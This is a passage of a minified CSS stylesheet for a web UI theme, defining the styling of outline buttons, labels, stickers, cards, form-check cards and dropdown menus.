rgba(173,164,164,0.5);color:#09101d}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{background-color:transparent;border-color:#4a4a4a;color:#4a4a4a}.btn-outline-secondary:not([disabled]):not(.disabled):active,.btn-outline-secondary:not([disabled]):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{background-color:rgba(39,40,51,0.06);border-color:transparent;box-shadow:none;color:#09101d}.btn-outline-secondary:not([disabled]):not(.disabled):active:focus,.btn-outline-secondary:not([disabled]):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(173,164,164,0.5)}.btn-outline-success:hover{background-color:#378746}.btn-outline-success:focus,.btn-outline-success.focus{background-color:#378746;box-shadow:0 0 0 2px rgba(55,135,70,0.5);color:#FFF}.btn-outline-success:disabled,.btn-outline-success.disabled{background-color:transparent}.btn-outline-success:not([disabled]):not(.disabled):active,.btn-outline-success:not([disabled]):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{background-color:#31793e;box-shadow:none}.btn-outline-success:not([disabled]):not(.disabled):active:focus,.btn-outline-success:not([disabled]):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(55,135,70,0.5)}.btn-outline-info:hover{background-color:#0072d4}.btn-outline-info:focus,.btn-outline-info.focus{background-color:#0072d4;box-shadow:0 0 0 2px rgba(0,114,212,0.5);color:#FFF}.btn-outline-info:disabled,.btn-outline-info.disabled{background-color:transparent}.btn-outline-info:not([disabled]):not(.disabled):active,.btn-outline-info:not([disabled]):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{background-color:#0067bf;box-shadow:none}.btn-outline-info:not([disabled]):not(.disabled):active:focus,.btn-outline-info:not([disabled]):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(0,114,212,0.5)}.btn-outline-warning:hover{background-color:#f49e0f}.btn-outline-warning:focus,.btn-outline-warning.focus{background-color:#f49e0f;box-shadow:0 0 0 2px rgba(244,158,15,0.5);color:#FFF}.btn-outline-warning:disabled,.btn-outline-warning.disabled{background-color:transparent}.btn-outline-warning:not([disabled]):not(.disabled):active,.btn-outline-warning:not([disabled]):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{background-color:#e5930a;box-shadow:none}.btn-outline-warning:not([disabled]):not(.disabled):active:focus,.btn-outline-warning:not([disabled]):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(244,158,15,0.5)}.btn-outline-danger:hover{background-color:#ce3113}.btn-outline-danger:focus,.btn-outline-danger.focus{background-color:#ce3113;box-shadow:0 0 0 2px rgba(206,49,19,0.5);color:#FFF}.btn-outline-danger:disabled,.btn-outline-danger.disabled{background-color:transparent}.btn-outline-danger:not([disabled]):not(.disabled):active,.btn-outline-danger:not([disabled]):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{background-color:#bc2c12;box-shadow:none}.btn-outline-danger:not([disabled]):not(.disabled):active:focus,.btn-outline-danger:not([disabled]):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(206,49,19,0.5)}.btn-outline-light:hover{background-color:#e5e7ed}.btn-outline-light:focus,.btn-outline-light.focus{background-color:#e5e7ed;box-shadow:0 0 0 2px rgba(229,231,237,0.5);color:#09101d}.btn-outline-light:disabled,.btn-outline-light.disabled{background-color:transparent}.btn-outline-light:not([disabled]):not(.disabled):active,.btn-outline-light:not([disabled]):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{background-color:#d9dce4;box-shadow:none}.btn-outline-light:not([disabled]):not(.disabled):active:focus,.btn-outline-light:not([disabled]):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(229,231,237,0.5)}.btn-outline-dark:hover{background-color:#04070d}.btn-outline-dark:focus,.btn-outline-dark.focus{background-color:#04070d;box-shadow:0 0 0 2px rgba(4,7,13,0.5);color:#FFF}.btn-outline-dark:disabled,.btn-outline-dark.disabled{background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled):active,.btn-outline-dark:not([disabled]):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{background-color:black;box-shadow:none}.btn-outline-dark:not([disabled]):not(.disabled):active:focus,.btn-outline-dark:not([disabled]):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(4,7,13,0.5)}.btn-outline-borderless{border-color:transparent}.btn-outline-borderless:hover,.btn-outline-borderless:focus{border-color:transparent}.btn-outline-borderless:disabled,.btn-outline-borderless.disabled{border-color:transparent}.btn-outline-borderless:not(:disabled):not(.disabled):active{border-color:transparent}.show>.btn-outline-borderless.dropdown-toggle{border-color:transparent}.btn .loading-animation{font-size:1em;margin-top:-0.21429em}.label{border-color:#09101d;border-radius:.125rem;border-style:solid;border-width:.0625rem;display:inline-flex;font-size:.625rem;font-weight:600;line-height:1;margin-bottom:.125rem;margin-right:.25rem;margin-top:.125rem;max-width:100%;padding-bottom:.125rem;padding-left:.5rem;padding-right:.5rem;padding-top:.125rem;text-transform:capitalize;white-space:inherit;word-wrap:break-word}.label a{display:inline-block;text-decoration:none}.label a:hover,.label a:focus{color:#FFF;text-decoration:underline}.label .inline-item a{align-items:center;display:inline-flex;margin-top:0}.label .inline-item .btn-unstyled{color:inherit;display:inline-flex;margin-top:0;max-width:none}.label .inline-item .close{color:inherit;display:inline-flex;float:none;font-size:inherit;margin-top:0;opacity:1}.label .inline-item a .lexicon-icon,.label .inline-item .btn-unstyled .lexicon-icon,.label .inline-item .close .lexicon-icon{margin-top:0}.label .inline-item .lexicon-icon{height:.875em;margin-top:0;width:.875em}a.label{text-decoration:none}a.label:hover,a.label:focus{text-decoration:underline}.label-item{display:flex;flex-direction:column;flex-shrink:0;justify-content:center;min-height:0;position:relative}.label-item a{display:inline-flex}.label-item .btn-unstyled{color:inherit;display:inline-flex}.label-item .close{border-radius:1px;color:inherit;display:inline-flex;font-size:inherit;height:auto;opacity:1;width:auto}.label-item .close:hover{color:inherit;opacity:1}.label-item .close:focus{opacity:1}.label-item .lexicon-icon{height:.875em;margin-top:0;width:.875em}.label-item .text-truncate-inline{display:inline-flex}.label-item-expand{flex-grow:1;flex-shrink:1;min-width:1rem;word-wrap:break-word}.label-item-expand a{flex-direction:column}.label-item-before{margin-right:.85714em}.label-item-after{margin-left:.85714em}.label-lg{border-width:.0625rem;font-size:.75rem;height:auto;min-height:1.5rem;padding-bottom:.3125rem;padding-left:.625rem;padding-right:.625rem;padding-top:.3125rem;text-transform:none}.label-primary,.label.scheduled{background-color:#FFF;border-color:#118fff;color:#00529b}.label-primary[href]:hover,.label.scheduled[href]:hover,.label-primary[href]:focus,.label.scheduled[href]:focus{border-color:#118fff;color:#00529b}.label-primary a,.label.scheduled a{color:#00529b}.label-primary a:hover,.label.scheduled a:hover,.label-primary a:focus,.label.scheduled a:focus{color:#00529b}.label-secondary,.label.draft{background-color:#FFF;border-color:#ada4a4;color:#4a4a4a}.label-secondary[href]:hover,.label.draft[href]:hover,.label-secondary[href]:focus,.label.draft[href]:focus{border-color:#ada4a4;color:#4a4a4a}.label-secondary a,.label.draft a{color:#4a4a4a}.label-secondary a:hover,.label.draft a:hover,.label-secondary a:focus,.label.draft a:focus{color:#4a4a4a}.label-success,.label.approved{background-color:#FFF;border-color:#85cd92;color:#3d964d}.label-success[href]:hover,.label.approved[href]:hover,.label-success[href]:focus,.label.approved[href]:focus{border-color:#85cd92;color:#3d964d}.label-success a,.label.approved a{color:#3d964d}.label-success a:hover,.label.approved a:hover,.label-success a:focus,.label.approved a:focus{color:#3d964d}.label-info,.label.pending{background-color:#FFF;border-color:#78c1ff;color:#007de8}.label-info[href]:hover,.label.pending[href]:hover,.label-info[href]:focus,.label.pending[href]:focus{border-color:#78c1ff;color:#007de8}.label-info a,.label.pending a{color:#007de8}.label-info a:hover,.label.pending a:hover,.label-info a:focus,.label.pending a:focus{color:#007de8}.label-warning,.label.expired{background-color:#FFF;border-color:#fbd79c;color:#f5a623}.label-warning[href]:hover,.label.expired[href]:hover,.label-warning[href]:focus,.label.expired[href]:focus{border-color:#fbd79c;color:#f5a623}.label-warning a,.label.expired a{color:#f5a623}.label-warning a:hover,.label.expired a:hover,.label-warning a:focus,.label.expired a:focus{color:#f5a623}.label-danger,.label.denied{background-color:#FFF;border-color:#f5a090;color:#e13515}.label-danger[href]:hover,.label.denied[href]:hover,.label-danger[href]:focus,.label.denied[href]:focus{border-color:#f5a090;color:#e13515}.label-danger a,.label.denied a{color:#e13515}.label-danger a:hover,.label.denied a:hover,.label-danger a:focus,.label.denied a:focus{color:#e13515}.label-dark{background-color:#FFF;border-color:#09101d;color:#09101d}.label-dark[href]:hover,.label-dark[href]:focus{border-color:#09101d;color:#09101d}.label-dark a{color:#09101d}.label-dark a:hover,.label-dark a:focus{color:#09101d}.label-light{background-color:#09101d;border-color:#f1f2f5;color:#f1f2f5}.label-light[href]:hover,.label-light[href]:focus{border-color:#f1f2f5;color:#f1f2f5}.label-light a{color:#f1f2f5}.label-light a:hover,.label-light a:focus{color:#f1f2f5}.sticker{align-items:center;border-radius:.25rem;height:2rem;line-height:2rem;width:2rem;display:inline-flex;font-size:.625rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sticker .lexicon-icon{display:block;height:100%;margin:auto}.sticker>.inline-item{font-size:1rem}.sticker>.inline-item .lexicon-icon{margin-top:0}.sticker.rounded .sticker-overlay,.sticker.img-rounded .sticker-overlay{border-radius:.25rem}.sticker.rounded-circle .sticker-overlay,.sticker.img-circle .sticker-overlay{border-radius:5000px}.sticker.rounded-0 .sticker-overlay{border-radius:0}.sticker-overlay{align-items:center;border-radius:.25rem;bottom:0;display:flex;justify-content:center;left:0;overflow:hidden;position:absolute;right:0;top:0}.sticker-bottom-left{bottom:1rem;left:1rem;position:absolute;right:auto;top:auto}.sticker-bottom-right{bottom:1rem;left:auto;position:absolute;right:1rem;top:auto}.sticker-top-left{left:1rem;position:absolute;top:1rem}.sticker-top-right{left:auto;position:absolute;right:1rem;top:1rem}.sticker-outside{left:-1rem;top:-1rem}.sticker-outside.sticker-bottom-left{bottom:-1rem;top:auto}.sticker-outside.sticker-bottom-right{bottom:-1rem;left:auto;right:-1rem;top:auto}.sticker-outside.sticker-top-right{left:auto;right:-1rem}.sticker-sm{font-size:.5625rem;height:1.5rem;line-height:1.5rem;width:1.5rem}.sticker-sm>.inline-item{font-size:.75rem}.sticker-sm.sticker-outside{left:-0.75rem;top:-0.75rem}.sticker-sm.sticker-outside.sticker-bottom-left{bottom:-0.75rem;top:auto}.sticker-sm.sticker-outside.sticker-bottom-right{bottom:-0.75rem;left:auto;right:-0.75rem;top:auto}.sticker-sm.sticker-outside.sticker-top-right{left:auto;right:-0.75rem}.sticker-lg{font-size:.9375rem;height:2.5rem;line-height:2.5rem;width:2.5rem}.sticker-lg>.inline-item{font-size:1.25rem}.sticker-lg.sticker-outside{left:-1.25rem;top:-1.25rem}.sticker-lg.sticker-outside.sticker-bottom-left{bottom:-1.25rem;top:auto}.sticker-lg.sticker-outside.sticker-bottom-right{bottom:-1.25rem;left:auto;right:-1.25rem;top:auto}.sticker-lg.sticker-outside.sticker-top-right{left:auto;right:-1.25rem}.sticker-xl{font-size:1.0625rem;height:3rem;line-height:3rem;width:3rem}.sticker-xl>.inline-item{font-size:1.5rem}.sticker-xl.sticker-outside{left:-1.5rem;top:-1.5rem}.sticker-xl.sticker-outside.sticker-bottom-left{bottom:-1.5rem;top:auto}.sticker-xl.sticker-outside.sticker-bottom-right{bottom:-1.5rem;left:auto;right:-1.5rem;top:auto}.sticker-xl.sticker-outside.sticker-top-right{left:auto;right:-1.5rem}.sticker-primary{background-color:#00529b;color:#FFF}.sticker-secondary,.sticker-default{background-color:#4a4a4a;color:#FFF}.sticker-success{background-color:#3d964d;color:#FFF}.sticker-info{background-color:#007de8;color:#FFF}.sticker-warning{background-color:#f5a623;color:#272833}.sticker-danger{background-color:#e13515;color:#FFF}.sticker-light{background-color:#f1f2f5;color:#09101d}.sticker-dark{background-color:#09101d;color:#FFF}.sticker-circle,.sticker-circle .sticker-overlay{border-radius:5000px}.card,.card-horizontal{border-style:solid;box-shadow:0 1px 10px -4px rgba(0,0,0,0.6);display:block;margin-bottom:1.25rem;position:relative}.card .autofit-col:first-child,.card-horizontal .autofit-col:first-child{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.card .autofit-col:last-child,.card-horizontal .autofit-col:last-child{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.card-body{padding-bottom:1rem;padding-left:1rem;padding-right:1rem;padding-top:1rem}.card-section-header{color:#4a4a4a;font-size:.75rem;font-weight:600;line-height:2.5;margin-bottom:1.5rem;padding:0 12px;text-transform:uppercase}.card-title{color:#09101d;font-size:.875rem;font-weight:600;line-height:1.5;margin-bottom:0}.card-title a{color:#09101d}.card-title a:hover{color:#09101d}.card-subtitle{color:#4a4a4a;font-size:.875rem;font-weight:400;margin-bottom:0;margin-top:0}.card-subtitle a{color:#4a4a4a}.card-subtitle a:hover{color:#4a4a4a}.card-link{color:#4a4a4a;font-size:.875rem}.card-link:hover{color:#4a4a4a;text-decoration:underline}.card-link.btn-unstyled{white-space:normal}.card-link+.card-link{margin-left:0}.card-divider{background-color:rgba(9,16,29,0.125);height:1px;margin-bottom:10px;margin-top:10px}.card-row{display:flex;width:100%}.card-row .autofit-col{justify-content:center;padding-left:0;padding-right:0}.card-row .autofit-col-expand{min-width:25px}.card-row .autofit-col-gutters{padding-left:10px;padding-right:10px}.card-row .autofit-col-gutters .card-divider{margin-left:-10px;margin-right:-10px}.justify-content-center .autofit-col{justify-content:center}.justify-content-start .autofit-col{justify-content:flex-start}.justify-content-end .autofit-col{justify-content:flex-end}.text-center .autofit-col{text-align:center}.text-left .autofit-col{text-align:left}.text-right .autofit-col{text-align:right}.card-item-first{border-top-left-radius:.25rem;border-top-right-radius:.25rem;width:100%}.autofit-col:first-child .card-item-first{border-radius:.25rem 0 0 .25rem}.card-item-last{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;width:100%}.autofit-col:last-child .card-item-last{border-radius:0 .25rem .25rem 0}.rounded .card-header,.img-rounded .card-header,.rounded .card-item-first,.img-rounded .card-item-first{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded .card-footer,.img-rounded .card-footer,.rounded .card-item-last,.img-rounded .card-item-last{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.rounded .autofit-col:first-child,.img-rounded .autofit-col:first-child{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.rounded .autofit-col:first-child .card-item-first,.img-rounded .autofit-col:first-child .card-item-first{border-radius:.25rem 0 0 .25rem}.rounded .autofit-col:last-child,.img-rounded .autofit-col:last-child{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.rounded .autofit-col:last-child .card-item-last,.img-rounded .autofit-col:last-child .card-item-last{border-radius:0 .25rem .25rem 0}.rounded-0 .card-header,.rounded-0 .card-item-first{border-top-left-radius:0;border-top-right-radius:0}.rounded-0 .card-footer,.rounded-0 .card-item-last{border-bottom-left-radius:0;border-bottom-right-radius:0}.rounded-0 .autofit-col:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-0 .autofit-col:first-child .card-item-first{border-radius:0}.rounded-0 .autofit-col:last-child{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-0 .autofit-col:last-child .card-item-last{border-radius:0}.rounded-circle .card-header,.img-circle .card-header,.rounded-circle .card-item-first,.img-circle .card-item-first{border-top-left-radius:5000px;border-top-right-radius:5000px}.rounded-circle .card-footer,.img-circle .card-footer,.rounded-circle .card-item-last,.img-circle .card-item-last{border-bottom-left-radius:5000px;border-bottom-right-radius:5000px}.rounded-circle .autofit-col:first-child,.img-circle .autofit-col:first-child{border-bottom-left-radius:5000px;border-top-left-radius:5000px}.rounded-circle .autofit-col:first-child .card-item-first,.img-circle .autofit-col:first-child .card-item-first{border-radius:5000px 0 0 5000px}.rounded-circle .autofit-col:last-child,.img-circle .autofit-col:last-child{border-bottom-right-radius:5000px;border-top-right-radius:5000px}.rounded-circle .autofit-col:last-child .card-item-last,.img-circle .autofit-col:last-child .card-item-last{border-radius:0 5000px 5000px 0}.form-check-card{margin-bottom:1.25rem;margin-top:0;padding-left:0}.form-check-card .card{margin-bottom:0}.form-check-card .custom-control{display:inline;margin-right:0;position:static}.form-check-card .custom-control>label{font-weight:400;padding-left:0}.form-check-card .custom-control-input{z-index:1}.form-check-card .custom-control-label{position:absolute;z-index:1}.form-check-card .custom-control-label::before,.form-check-card .custom-control-label::after{top:0}.form-check-card .form-check-input{margin-left:0;margin-top:0;position:absolute;z-index:1}.form-check-card .form-check-label{color:#09101d;display:inline;font-weight:400;padding-left:0;position:static}.form-check-card.active .card,.form-check-card .custom-control-input:checked ~ .card,.form-check-card .form-check-input:checked ~ .card{box-shadow:0 0 0 2px #80acff}.form-check-card:hover .card{box-shadow:0 0 0 2px #80acff}.custom-control-input:hover ~ .card,.form-check-input:hover ~ .card{box-shadow:0 0 0 2px #80acff}.form-check-bottom-left .card-horizontal>.card-body,.form-check-middle-left .card-horizontal>.card-body,.form-check-top-left .card-horizontal>.card-body{padding-left:50px}.form-check-bottom-right .card-horizontal>.card-body,.form-check-middle-right .card-horizontal>.card-body,.form-check-top-right .card-horizontal>.card-body{padding-right:50px}.form-check-bottom-left .custom-control-input,.form-check-bottom-left .custom-control-label,.form-check-bottom-left .form-check-input{bottom:1rem;left:1rem;top:auto;transform:none}.form-check-bottom-right .custom-control-input,.form-check-bottom-right .custom-control-label,.form-check-bottom-right .form-check-input{bottom:1rem;left:auto;right:1rem;top:auto;transform:none}.form-check-middle-left .custom-control-input,.form-check-middle-left .custom-control-label,.form-check-middle-left .form-check-input{left:1rem;margin-top:0;top:50%;transform:translateY(-50%)}.form-check-middle-right .custom-control-input,.form-check-middle-right .custom-control-label,.form-check-middle-right .form-check-input{left:auto;margin-top:0;right:1rem;top:50%;transform:translateY(-50%)}.form-check-top-left .custom-control-input,.form-check-top-left .custom-control-label,.form-check-top-left .form-check-input{left:1rem;top:1rem;transform:none}.form-check-top-right .custom-control-input,.form-check-top-right .custom-control-label,.form-check-top-right .form-check-input{left:auto;right:1rem;top:1rem;transform:none}.card-page-item-header{padding-left:12px;padding-right:12px;width:100%}.card-page-item-directory{display:block;flex-basis:200px;flex-grow:1;min-width:200px;padding-left:12px;padding-right:12px;position:relative;width:100%}@media(min-width:null){.card-page-item-directory{min-width:200px;padding-left:12px;padding-right:12px}}@media(min-width:576px){.card-page-item-directory{flex-basis:50%;max-width:50%}}@media(min-width:768px){.card-page-item-directory{flex-basis:200px;max-width:33.3333%}}@media(min-width:992px){.card-page-item-directory{max-width:25%}}.card-page-item-asset{display:block;flex-basis:200px;flex-grow:1;min-width:200px;padding-left:12px;padding-right:12px;position:relative;width:100%}@media(min-width:null){.card-page-item-asset{min-width:200px;padding-left:12px;padding-right:12px}}@media(min-width:576px){.card-page-item-asset{flex-basis:50%;max-width:50%}}@media(min-width:768px){.card-page-item-asset{flex-basis:200px;max-width:33.3333%}}@media(min-width:992px){.card-page-item-asset{max-width:25%}}.card-type-asset .aspect-ratio{border-color:#bfbfbf;border-style:solid;border-width:0 0 .0625rem 0;padding-bottom:56.25%}.card-type-asset .aspect-ratio .custom-control label,.card-type-asset .aspect-ratio .form-check-label{bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0}.card-type-asset .card-body{padding-top:.75rem}.card-type-asset .card-row{align-items:flex-start}.card-type-asset .card-type-asset-icon{width:22.225%}.card-type-asset .card-type-asset-icon>.lexicon-icon{height:100%;width:100%}.card-type-asset .card-type-asset-icon>.sticker{border-radius:50%;display:block;font-size:2vw;padding-bottom:100%;width:100%}.card-type-asset .card-type-asset-icon .sticker-overlay{border-radius:50%}.card-type-asset .dropdown-action{margin-right:-0.5rem;margin-top:-0.1875rem}.image-card .aspect-ratio{background-image:linear-gradient(45deg,#c3bcbc 25%,transparent 25%),linear-gradient(-45deg,#c3bcbc 25%,transparent 25%),linear-gradient(45deg,transparent 75%,#c3bcbc 75%),linear-gradient(-45deg,transparent 75%,#c3bcbc 75%);background-position:0 0,0 10px,10px -10px,-10px 0px;background-size:20px 20px}.file-card .card-type-asset-icon{color:#ada4a4}.user-card .card-type-asset-icon{min-width:2.5rem;width:26%}.card-type-directory .dropdown-action{margin-right:-0.5rem}.card-type-directory .sticker{font-size:1.125rem}.dropdown-header{font-size:.875rem;margin-top:.625rem;white-space:normal;word-wrap:break-word}.dropdown-header:first-child{margin-top:0}.dropdown-subheader{color:#4a4a4a;font-size:.75rem;font-weight:600;margin-top:.625rem;padding-bottom:.375rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.375rem;text-transform:uppercase;white-space:normal;word-wrap:break-word}.dropdown-subheader:first-child{margin-top:0}.dropdown-caption{color:#4a4a4a;font-size:.875rem;padding:.5rem 1.25rem;white-space:normal;word-wrap:break-word}.dropdown-item,.dropdown-menu>li>a,.dropdown-menu .link-list>li>a{overflow:hidden;position:relative;white-space:normal;word-wrap:break-word}.dropdown-item.active,.dropdown-menu>li>a.active,.dropdown-menu .link-list>li>a.active{font-weight:600}.dropdown-item.active label,.dropdown-menu>li>a.active label,.dropdown-menu .link-list>li>a.active label{color:#09101d}.dropdown-item.active .form-check-label,.dropdown-menu>li>a.active .form-check-label,.dropdown-menu .link-list>li>a.active .form-check-label{color:#09101d;font-weight:600}.dropdown-item.active .custom-control-label,.dropdown-menu>li>a.active .custom-control-label,.dropdown-menu .link-list>li>a.active .custom-control-label{font-weight:600}.dropdown-item.disabled,.dropdown-menu>li>a.disabled,.dropdown-menu .link-list>li>a.disabled,.dropdown-menu>li.disabled>a,.dropdown-menu .link-list>.disabled>a,.dropdown-item:disabled,.dropdown-menu>li>a:disabled,.dropdown-menu .link-list>li>a:disabled{cursor:not-allowed}.dropdown-item.disabled label,.dropdown-menu>li>a.disabled label,.dropdown-menu .link-list>li>a.disabled label,.dropdown-menu>li.disabled>a label,.dropdown-menu .link-list>.disabled>a label,.dropdown-item.disabled .form-check-label,.dropdown-menu>li>a.disabled .form-check-label,.dropdown-menu .link-list>li>a.disabled .form-check-label,.dropdown-menu>li.disabled>a .form-check-label,.dropdown-menu .link-list>.disabled>a .form-check-label,.dropdown-item:disabled label,.dropdown-menu>li>a:disabled label,.dropdown-menu .link-list>li>a:disabled label,.dropdown-item:disabled .form-check-label,.dropdown-menu>li>a:disabled .form-check-label,.dropdown-menu .link-list>li>a:disabled .form-check-label{color:#6189cd}.dropdown-item.disabled.btn-link,.dropdown-menu>li>a.disabled.btn-link,.dropdown-menu .link-list>li>a.disabled.btn-link,.dropdown-menu>li.disabled>a.btn-link,.dropdown-menu .link-list>.disabled>a.btn-link,.dropdown-item.disabled.btn-unstyled,.dropdown-menu>li>a.disabled.btn-unstyled,.dropdown-menu .link-list>li>a.disabled.btn-unstyled,.dropdown-menu>li.disabled>a.btn-unstyled,.dropdown-menu .link-list>.disabled>a.btn-unstyled,.dropdown-item:disabled.btn-link,.dropdown-menu>li>a:disabled.btn-link,.dropdown-menu .link-list>li>a:disabled.btn-link,.dropdown-item:disabled.btn-unstyled,.dropdown-menu>li>a:disabled.btn-unstyled,.dropdown-menu .link-list>li>a:disabled.btn-unstyled{opacity:1}.dropdown-item.btn-link,.dropdown-menu>li>a.btn-link,.dropdown-menu .link-list>li>a.btn-link{line-height:1.5;transition:none}.dropdown-item.btn-link:hover,.dropdown-menu>li>a.btn-link:hover,.dropdown-menu .link-list>li>a.btn-link:hover,.dropdown-item.btn-link:focus,.dropdown-menu>li>a.btn-link:focus,.dropdown-menu .link-list>li>a.btn-link:focus{text-decoration:none}.dropdown-item.btn-unstyled,.dropdown-menu>li>a.btn-unstyled,.dropdown-menu .link-list>li>a.btn-unstyled{font-weight:400;padding:.5rem 1.25rem;transition:none}.dropdown-item .form-check,.dropdown-menu>li>a .form-check,.dropdown-menu .link-list>li>a .form-check{margin-bottom:0}.dropdown-item .form-check-label,.dropdown-menu>li>a .form-check-label,.dropdown-menu .link-list>li>a .form-check-label{font-weight:400}.dropdown-item .custom-control,.dropdown-menu>li>a .custom-control,.dropdown-menu .link-list>li>a .custom-control{margin-bottom:0;margin-right:0;min-height:1.0625rem}.dropdown-item .custom-control-label,.dropdown-menu>li>a .custom-control-label,.dropdown-menu .link-list>li>a .custom-control-label{font-weight:400}.dropdown-section{padding:.5rem 1.25rem}.dropdown-section .form-group+.form-group{margin-top:1rem}.dropdown-menu{font-size:.875rem;max-height:500px;max-width:240px;min-height:40px;overflow:auto}@media(max-width:991.98px){.dropdown-menu{max-height:295px;max-width:230px}}.dropdown-menu .alert,.dropdown-menu .portlet-msg-alert,.dropdown-menu .portlet-msg-error,.dropdown-menu .portlet-msg-help,.dropdown-menu .portlet-msg-info,.dropdown-menu .portlet-msg-progress,.dropdown-menu .portlet-msg-success{line-height:normal;margin:.5rem;padding:.375rem 1.25rem}.dropdown-menu .alert:first-child,.dropdown-menu .portlet-msg-alert:first-child,.dropdown-menu .portlet-msg-error:first-child,.dropdown-menu .portlet-msg-help:first-child,.dropdown-menu .portlet-msg-info:first-child,.dropdown-menu .portlet-msg-progress:first-child,.dropdown-menu .portlet-msg-success:first-child{margin-top:0}.dropdown-menu .alert:last-child,.dropdown-menu .portlet-msg-alert:last-child,.dropdown-menu .portlet-msg-error:last-child,.dropdown-menu .portlet-msg-help:last-child,.dropdown-menu .portlet-msg-info:last-child,.dropdown-menu .portlet-msg-progress:last-child,.dropdown-menu .portlet-msg-success:last-child{margin-bottom:0}.dropdown-menu .alert-fluid{margin-left:0;margin-right:0}.dropdown-menu .alert-fluid:first-child{margin-top:-0.375rem}.dropdown-menu .alert-fluid:last-child{margin-bottom:-0.375rem}.dropdown-menu .form-group{margin-bottom:0}.dropdown-menu .inline-scroller{max-height:200px}@media(max-width:991.98px){.dropdown-menu .inline-scroller{max-height:none}}.dropdown-menu>.list-unstyled{margin-bottom:0}.dropdown-action{display:inline-block;font-size:1rem;vertical-align:middle}.dropdown-action>.dropdown-toggle{align-items:center;border-radius:.25rem;cursor:pointer;display:flex;height:2rem;line-height:2rem;width:2rem;font-size:inherit;font-weight:inherit;justify-content:center;line-height:inherit;padding:0;text-transform:inherit;vertical-align:baseline}.dropdown-action>.dropdown-toggle:disabled,.dropdown-action>.dropdown-toggle.disabled{cursor:not-allowed;opacity:.26}.dropdown-action>.dropdown-toggle .inline-item .lexicon-icon,.dropdown-action>.dropdown-toggle .lexicon-icon{margin-top:0}.dropdown-menu-indicator-start .dropdown-item-indicator{height:1rem;left:1.25rem;position:absolute;top:.5rem;width:1rem}.dropdown-menu-indicator-start .dropdown-header,.dropdown-menu-indicator-start .dropdown-subheader,.dropdown-menu-indicator-start .dropdown-caption,.dropdown-menu-indicator-start .dropdown-item,.dropdown-menu-indicator-start .dropdown-menu>li>a,.dropdown-menu-indicator-start .dropdown-menu .link-list>li>a,.dropdown-menu .dropdown-menu-indicator-start .link-list>li>a{padding-left:3.25rem}.dropdown-menu-indicator-end .dropdown-item-indicator{position:absolute;right:1.25rem;top:.5rem}.dropdown-menu-indicator-end .dropdown-item,.dropdown-menu-indicator-end .dropdown-menu>li>a,.dropdown-menu-indicator-end .dropdown-menu .link-list>li>a,.dropdown-menu .dropdown-menu-indicator-end .link-list>li>a{padding-right:3.25rem}.dropdown-menu-top{bottom:100% !important;left:0 !important;margin-top:0;margin-bottom:.125rem;right:auto !important;top:auto !important;transform:none !important;will-change:auto !important}.dropdown-menu-top-right{bottom:100% !important;left:auto !important;margin-top:0;margin-bottom:.125rem;right:0 !important;top:auto !important;transform:none !important;will-change:auto !important}.dropdown-menu-top-center{bottom:100% !important;left:50% !important;margin-top:0;margin-bottom:.125rem;right:auto !important;top:auto !important;transform:translateX(-50%) !important;will-change:auto !important}.dropdown-menu-center{bottom:auto !important;left:50% !important;right:auto !important;top:100% !important;transform:translateX(-50%) !important;will-change:auto !important}.dropdown-menu-left-side{bottom:auto !important;left:auto !important;margin-right:.125rem;margin-top:0;right:100% !important;top:0 !important;transform:none !important;will-change:auto !important}.dropdown-menu-left-side-bottom{bottom:0 !important;left:auto !important;margin-right:.125rem;margin-top:0;right:100% !important;top:auto !important;transform:none !important;will-change:auto !important}.dropdown-menu-left-side-middle{bottom:auto !important;left:auto !important;margin-right:.125rem;margin-top:0;right:100% !important;top:50% !important;transform:translate(0,-50%) !important;will-change:auto !important}.dropdown-menu-right-side{bottom:auto !important;left:100% !important;margin-left:.125rem;margin-top:0;right:auto !important;top:0 !important;transform:none !important;will-change:auto !important}.dropdown-menu-right-side-bottom{bottom:0 !important;left:100% !important;margin-left:.125rem;margin-top:0;right:auto !important;top:auto !important;transform:none !important;will-change:auto !important}.dropdown-menu-right-side-middle{bottom:auto !important;left:100% !important;margin-left:.125rem;margin-top:0;right:auto !important;top:50% !important;transform:translate(0,-50%) !important;will-change:auto !important}.dropdown-full .dropdown-menu,.dropdown-wide .dropdown-menu{max-width:none;width:100%}@media(min-width:768px){.dropdown-full .dropdown-menu,.dropdown-wide .dropdown-menu{max-height:none;width:100%}}.dropdown-full .dropdown-header ~ .dropdown-header,.dropdown-wide .dropdown-header ~ .dropdown-header{margin-top:20px}.dropdown-full .dropdown-menu>.row,.dropdown-full .form-horizontal.dropdown-menu>.form-group,.dropdown-wide .dropdown-menu>.row,.dropdown-wide 